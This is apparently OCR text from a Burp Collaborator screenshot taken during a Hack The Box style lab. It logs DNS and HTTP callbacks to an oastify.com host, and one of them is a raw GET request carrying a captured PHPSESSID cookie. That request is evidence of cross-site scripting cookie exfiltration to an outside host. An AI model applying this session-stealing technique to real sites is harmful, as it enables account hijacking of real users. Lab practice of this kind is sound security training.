 10 2024-мар.-17 13:14:02.804 UTC HTTP 2y1rfni2pvyolmnmfxs2squktbz3nxbm 62.173.149.254
11 2024-мар.-17 13:14:31.447 UTC DNS 2y1rfni2pvyolmnmfxs2squktbz3nxbm 77.37.251.7
12 2024-мар.-17 13:14:31.448 UTC DNS 2y1rfni2pvyolmnmfxs2squktbz3nxbm 77.37.251.152
13 2024-мар.-17 13:14:31.511 UTC DNS 2y1rfni2pvyolmnmfxs2squktbz3nxbm 77.37.251.166
14 2024-мар.-17 13:14:31.759 UTC HTTP 2y1rfni2pvyolmnmfxs2squktbz3nxbm 5.228.82.202
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?cookie=PHPSESSID=vmqj36dfs2duguqgblafm3dsa9 HTTP/1.1
2 Host: 2y1rfni2pvyolmnmfxs2squktbz3nxbm.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: BugHTB/1.0
7 sec-ch-ua-platform: ""
8 Accept: */*
9 Origin: http://localhost:8000
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8000/
14 Accept-Encoding: gzip, deflate, br
15
16
Inspector